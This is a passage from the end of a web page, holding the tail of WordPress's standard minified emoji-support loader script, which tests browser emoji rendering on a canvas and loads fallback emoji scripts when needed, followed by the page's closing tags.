OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
